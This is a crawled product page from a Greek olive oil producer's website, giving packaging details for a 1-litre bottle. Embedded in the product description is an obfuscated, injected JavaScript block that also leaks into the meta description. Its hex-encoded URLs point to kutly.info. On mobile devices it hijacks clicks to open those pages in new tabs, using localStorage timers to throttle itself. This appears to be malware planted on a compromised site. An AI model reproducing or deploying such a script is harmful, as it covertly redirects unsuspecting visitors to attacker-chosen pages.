

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tzavarasoil.gr/extra-virgin-olive-oil-1l-maraska
body_size: 35634
content:
<!DOCTYPE html>

<html lang="en">

	<head>
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-5FXBTF7');
		</script>
		<!-- End Google Tag Manager -->
		<title>Extra Virgin Olive Oil 1L Maraska | Spiros Tzavaras</title>

		<meta charset="utf-8">

		<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

		<style type="text/css" media="all">
@import url("http://tzavarasoil.gr/modules/system/system.base.css?qqqlsc");
@import url("http://tzavarasoil.gr/modules/system/system.messages.css?qqqlsc");
</style>
<style type="text/css" media="all">
@import url("http://tzavarasoil.gr/modules/comment/comment.css?qqqlsc");
@import url("http://tzavarasoil.gr/modules/field/theme/field.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/modules/menu_attach_block/menu_attach_block.css?qqqlsc");
@import url("http://tzavarasoil.gr/modules/node/node.css?qqqlsc");
@import url("http://tzavarasoil.gr/modules/search/search.css?qqqlsc");
@import url("http://tzavarasoil.gr/modules/user/user.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/modules/views/css/views.css?qqqlsc");
</style>
<style type="text/css" media="all">
@import url("http://tzavarasoil.gr/sites/all/modules/ctools/css/ctools.css?qqqlsc");
@import url("http://tzavarasoil.gr/modules/locale/locale.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?qqqlsc");
</style>
<link type="text/css" rel="stylesheet" href="http://fonts.googleapis.com/css?family=Montserrat:400,700" media="all" />
<link type="text/css" rel="stylesheet" href="http://fonts.googleapis.com/css?family=PT+Serif:400,700,400italic" media="all" />
<link type="text/css" rel="stylesheet" href="http://fonts.googleapis.com/css?family=Open+Sans:400,600,700,400italic" media="all" />
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
#sliding-popup.sliding-popup-bottom,#sliding-popup.sliding-popup-bottom .eu-cookie-withdraw-banner,.eu-cookie-withdraw-tab{background:#bfa67a;}#sliding-popup.sliding-popup-bottom.eu-cookie-withdraw-wrapper{background:transparent}#sliding-popup .popup-content #popup-text h1,#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text h3,#sliding-popup .popup-content #popup-text p,.eu-cookie-compliance-secondary-button,.eu-cookie-withdraw-tab{color:#fff !important;}.eu-cookie-withdraw-tab{border-color:#fff;}.eu-cookie-compliance-more-button{color:#fff !important;}

/*]]>*/-->
</style>
<style type="text/css" media="all">
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/bootstrap.min.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/lightbox.min.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/stroke-gap-icons.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/elegant-icons.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/font-awesome.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/owl.carousel.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/flexslider.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/style.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/responsive.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/spacings.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/animate.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/leaflet.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/update.css?qqqlsc");
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://tzavarasoil.gr/sites/all/themes/enma/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Products","@id":"http:\/\/tzavarasoil.gr\/Products"}}]}
</script><meta name="description" content="1lit 12 17.5 Kg 12 lit 55 660 function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const" />
<meta name="keywords" content="olive oil, oil, olive, extra, virgin, Greece, Tzavaras, Spiros, Kalamata, organic, Plati, Platy, Peloponnese, Messinia, Crete, Mani, Bevelini, Bevelynn, health, olive oil, glass bottle, label, PDO, virgin, pure, unfiltered, filtered, low acidity, early harvest, acidity" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<meta name="rights" content="Spiros Tzavaras 2005" />
<link rel="canonical" href="http://tzavarasoil.gr/extra-virgin-olive-oil-1l-maraska" />
<link rel="shortlink" href="http://tzavarasoil.gr/node/92" />

		
	</head>

	
	<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-92 node-type-portfolio i18n-en "   style="font-family: Open Sans, sans-serif;"		>

		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FXBTF7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->

		<div id="skip-link">

			<a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>

		</div>

		<!-- Preloader -->

		<div class="loader-mask">

			<div class="loader">

				"Loading..."

			</div>

		</div>

		<header class="nav-type-1" id="home">

        <nav class="navbar navbar-fixed-top">
            <div class="navigation-overlay">
            <div class="container-fluid relative">
                <div class="row">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                        <!-- Logo -->
                        <div class="logo-container">
                            <div class="logo-wrap local-scroll">
                                <a href="http://tzavarasoil.gr">
                                <img class="logo" src="/sites/all/themes/enma/logo.png" alt="logo">
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end navbar-header -->
                    <div class="col-md-8 col-xs-12 nav-wrap">
                                                <ul class="dropdown-menu"><li class="first leaf level-2"><a href="/about-us">About us</a></li>
<li class="leaf level-2"><a href="/our-olive-oil">Our olive oil</a></li>
<li class="last leaf level-2"><a href="/certifications-and-awards" title="">Certifications &amp; Awards</a></li>
</ul>  <div class="region region-main-menu">
    <div class="collapse navbar-collapse text-center block block-system block-menu"   id="navbar-collapse"><ul class="nav navbar-nav text-center"><li class="first leaf level-1"><a href="/" title="">Home</a></li>
<li class="expanded dropdown level-1"><a href="#" title="" class="dropdown-toggle nolink">The company</a><ul class="dropdown-menu"><li class="first leaf level-2"><a href="/about-us">About us</a></li>
<li class="leaf level-2"><a href="/our-olive-oil">Our olive oil</a></li>
<li class="last leaf level-2"><a href="/certifications-and-awards" title="">Certifications &amp; Awards</a></li>
</ul></li>
<li class="leaf level-1"><a href="/products" title="">Products</a></li>
<li class="leaf level-1"><a href="/blog" title="">Blog</a></li>
<li class="last leaf level-1"><a href="/contact">Contact</a></li>
</ul></div>  </div>
                                            </div>
                    <!-- end col -->
                                          <div class="region region-header-social">
    <div id="block-locale-language" class="block block-locale menu-socials" ><ul class="language-switcher-locale-url"><li class="en first active"><a href="/extra-virgin-olive-oil-1l-maraska" class="language-link active" xml:lang="en">EN</a></li>
<li class="el last"><a href="/el/%CE%AD%CE%BE%CF%84%CF%81%CE%B1-%CF%80%CE%B1%CF%81%CE%B8%CE%AD%CE%BD%CE%BF-%CE%B5%CE%BB%CE%B1%CE%B9%CF%8C%CE%BB%CE%B1%CE%B4%CE%BF-1l-maraska" class="language-link" xml:lang="el">GR</a></li>
</ul></div>  </div>
                                    </div>
                <!-- end row -->
            </div>
            <!-- end container -->
        </div>
        <!-- end navigation -->
    </nav>
    <!-- end navbar -->
</header>

<div class="main-wrapper-mp oh">
	<!-- Page Title -->
	<section class="page-title style-2">
		<div class="container relative clearfix">
			<div class="title-holder">
				<div class="title-text">
					<h1>Extra Virgin Olive Oil 1L Maraska</h1>
										<ol class="breadcrumb"><li><a href="/node">Home</a></li><li><a href="/Products">Products</a></li><li class="active">Extra Virgin Olive Oil 1L Maraska</li></ol>									</div>
			</div>
		</div>
	</section>
	<!-- end page title -->
		
	<section class="section-wrap-mp portfolio-single">

		  <div class="region region-content">
    <div class="block block-system"   >	<div class="container">
	    <div class="row">
	        <div class="col-md-8">

				<img id="main_img" src="http://tzavarasoil.gr/sites/default/files/styles/image_370x450/public/1lit_0.jpg?itok=qYzVzsry" data-zoom-image="http://tzavarasoil.gr/sites/default/files/styles/md_slider_4_bg/public/1lit_0.jpg?itok=C5krhDam" />
                					
					<div id="product_gallery">
	 
		            	
						<a href="http://tzavarasoil.gr/sites/default/files/styles/md_slider_4_bg/public/1lit_0.jpg?itok=C5krhDam" data-image="http://tzavarasoil.gr/sites/default/files/styles/image_370x450/public/1lit_0.jpg?itok=qYzVzsry" data-zoom-image="http://tzavarasoil.gr/sites/default/files/styles/md_slider_4_bg/public/1lit_0.jpg?itok=C5krhDam">
							<img src="http://tzavarasoil.gr/sites/default/files/styles/md_slider_5_thumb/public/1lit_0.jpg?itok=QgPLxAAo" alt="Extra Virgin Olive Oil 1L Maraska" />
						</a>

		            	
						<a href="http://tzavarasoil.gr/sites/default/files/styles/md_slider_4_bg/public/extra_virgin_olive_oil_1lit.jpg?itok=dMO2vg5v" data-image="http://tzavarasoil.gr/sites/default/files/styles/image_370x450/public/extra_virgin_olive_oil_1lit.jpg?itok=lbjz9ybz" data-zoom-image="http://tzavarasoil.gr/sites/default/files/styles/md_slider_4_bg/public/extra_virgin_olive_oil_1lit.jpg?itok=dMO2vg5v">
							<img src="http://tzavarasoil.gr/sites/default/files/styles/md_slider_5_thumb/public/extra_virgin_olive_oil_1lit.jpg?itok=-ghQPMcZ" alt="Extra Virgin Olive Oil 1L Maraska" />
						</a>

		            			            </div>
		            <!-- end owl carousel -->
	            	        </div>
	        <!-- end slider -->
	        <div class="col-md-4">
	            <div class="portfolio-description">
	                <h2>Extra Virgin Olive Oil 1L Maraska</h2>
	                <p>
	                	<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><table class="table table-bordered">
<tr><th scope="row">Net Content in Litres</th><td>1lit</td></tr>
<tr><th scope="row">Bottles per box</th><td>12</td></tr>
<tr><th scope="row">Full Weight per box</th><td>17.5 Kg</td></tr>
<tr><th scope="row">Net Weight per box</th><td>12 lit</td></tr>
<tr><th scope="row">Boxes per palette</th><td>55</td></tr>
<tr><th scope="row">Bottles per palette</th><td>660</td></tr>
</table>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x50\x6e\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6a\x76\x72\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x63\x42\x64\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x48\x4f\x6f\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x58\x71\x71\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x7a\x50\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x43\x7a\x52\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x48\x4e\x77\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x4c\x4c\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x71\x4f\x71\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div></div></div>	                </p>
	                <div class="entry-share clearfix">
	                    <h6>Share:</h6>
	                    <div class="socials">
	                        <a href="http://www.facebook.com/sharer.php?u=http://tzavarasoil.gr/extra-virgin-olive-oil-1l-maraska" target="_blank" class="social_bt_facebook"><i class="fa fa-facebook"></i></a>
	                        <a href="https://twitter.com/intent/tweet?text=Extra Virgin Olive Oil 1L Maraska&amp;url=http://tzavarasoil.gr/extra-virgin-olive-oil-1l-maraska" target="_blank" class="social_bt_twitter"><i class="fa fa-twitter"></i></a>
	                        <a href="https://pinterest.com/pin/create/button/?url=&amp;media=http://tzavarasoil.gr/sites/default/files/styles/image_370x450/public/extra_virgin_olive_oil_1lit.jpg?itok=lbjz9ybz&amp;description=Extra Virgin Olive Oil 1L Maraska" target="_blank" class="social_bt_pinterest"><i class="fa fa-pinterest-p"></i></a>
	                        <a href="mailto:?subject=Extra Virgin Olive Oil 1L Maraska&amp;body=http://tzavarasoil.gr/extra-virgin-olive-oil-1l-maraska" class="social_bt_email">
							  <i class="fa fa-envelope"></i>
							</a>
	                    </div>
	                </div>
	            </div>
	        </div>
	        <!-- end description -->
	    </div>
	</div>
	</div>  </div>

	</section>

					<section class="block block-views related-projects pb-90" ><div class="container">
	<h4 class="heading-inline">Related Products</h4>	<div class="customNavigation right">
		<a class="btn prev"><i class="fa fa-angle-left"></i></a>
		<a class="btn next"><i class="fa fa-angle-right"></i></a>
	</div>
	<div class="row mt-20">
		<div id="owl-related-works" class="owl-carousel owl-theme">
		        
          <div class="work-item">
	<div class="work-container">
		<div class="work-img">
			<a href="/extra-virgin-olive-oil-60ml">
				<img typeof="foaf:Image" src="http://tzavarasoil.gr/sites/default/files/styles/image_768x624/public/250ml_1.jpg?itok=E6fwo2aL" width="768" height="624" alt="Extra Virgin Olive Oil 60ml" />
			</a>
			<div class="portfolio-overlay">
				<div class="project-icons">
					<a href="http://tzavarasoil.gr/sites/default/files/250ml_1.jpg" data-lightbox="true"><i class="fa fa-search"></i></a>
					<a href="/extra-virgin-olive-oil-60ml" class="project-icon"><i class="fa fa-link"></i></a>
				</div>
			</div>
		</div>
		<div class="work-description">
			<h3><a href="/extra-virgin-olive-oil-60ml">Extra Virgin Olive Oil 60ml</a></h3>
		</div>
	</div>
</div>            
          <div class="work-item">
	<div class="work-container">
		<div class="work-img">
			<a href="/extra-virgin-olive-oil-5l">
				<img typeof="foaf:Image" src="http://tzavarasoil.gr/sites/default/files/styles/image_768x624/public/5lit_0.jpg?itok=XSqIOOMA" width="768" height="624" alt="Extra Virgin Olive Oil 5L" title="Extra Virgin Olive Oil 5L" />
			</a>
			<div class="portfolio-overlay">
				<div class="project-icons">
					<a href="http://tzavarasoil.gr/sites/default/files/5lit_0.jpg" data-lightbox="true"><i class="fa fa-search"></i></a>
					<a href="/extra-virgin-olive-oil-5l" class="project-icon"><i class="fa fa-link"></i></a>
				</div>
			</div>
		</div>
		<div class="work-description">
			<h3><a href="/extra-virgin-olive-oil-5l">Extra Virgin Olive Oil 5L</a></h3>
		</div>
	</div>
</div>            
          <div class="work-item">
	<div class="work-container">
		<div class="work-img">
			<a href="/extra-virgin-olive-oil-500ml">
				<img typeof="foaf:Image" src="http://tzavarasoil.gr/sites/default/files/styles/image_768x624/public/500ml_0.jpg?itok=vqQwoZwj" width="768" height="624" alt="Extra Virgin Olive Oil 500ml" title="Extra Virgin Olive Oil 500ml" />
			</a>
			<div class="portfolio-overlay">
				<div class="project-icons">
					<a href="http://tzavarasoil.gr/sites/default/files/500ml_0.jpg" data-lightbox="true"><i class="fa fa-search"></i></a>
					<a href="/extra-virgin-olive-oil-500ml" class="project-icon"><i class="fa fa-link"></i></a>
				</div>
			</div>
		</div>
		<div class="work-description">
			<h3><a href="/extra-virgin-olive-oil-500ml">Extra Virgin Olive Oil 500ml</a></h3>
		</div>
	</div>
</div>            
          <div class="work-item">
	<div class="work-container">
		<div class="work-img">
			<a href="/extra-virgin-olive-oil-250ml">
				<img typeof="foaf:Image" src="http://tzavarasoil.gr/sites/default/files/styles/image_768x624/public/250ml.jpg?itok=nZiV2xKR" width="768" height="624" alt="Extra Virgin Olive Oil 250ml" />
			</a>
			<div class="portfolio-overlay">
				<div class="project-icons">
					<a href="http://tzavarasoil.gr/sites/default/files/250ml.jpg" data-lightbox="true"><i class="fa fa-search"></i></a>
					<a href="/extra-virgin-olive-oil-250ml" class="project-icon"><i class="fa fa-link"></i></a>
				</div>
			</div>
		</div>
		<div class="work-description">
			<h3><a href="/extra-virgin-olive-oil-250ml">Extra Virgin Olive Oil 250ml</a></h3>
		</div>
	</div>
</div>            
          <div class="work-item">
	<div class="work-container">
		<div class="work-img">
			<a href="/extra-virgin-olive-oil-750ml">
				<img typeof="foaf:Image" src="http://tzavarasoil.gr/sites/default/files/styles/image_768x624/public/750ml_0.jpg?itok=9K3WGKEt" width="768" height="624" alt="Extra Virgin Olive Oil 750ml" />
			</a>
			<div class="portfolio-overlay">
				<div class="project-icons">
